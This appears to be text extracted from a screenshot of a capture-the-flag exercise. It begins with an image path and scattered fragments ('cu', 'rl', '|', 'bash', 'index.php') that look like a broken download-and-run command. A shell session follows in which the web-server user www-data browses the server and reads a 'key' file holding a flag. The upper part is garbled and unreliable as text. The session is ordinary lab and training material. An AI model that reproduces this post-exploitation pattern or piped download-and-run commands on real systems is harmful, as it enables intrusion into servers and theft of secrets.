 11\
1\
3\
4\
5.\
7.\
8.\
86\
>g
_
bash
cu\
g
index.php
ls\
rl\
|\
www-data@06a52e20ee5f:/var/www/html$ cd ../
cd ../
www-data@06a52e20ee5f:/var/www$ ls
ls
html
key
www-data@06a52e20ee5f:/var/www$ cat key
cat key
flag{a1c8BFF2}
www-data@06a52e20ee5f:/var/www$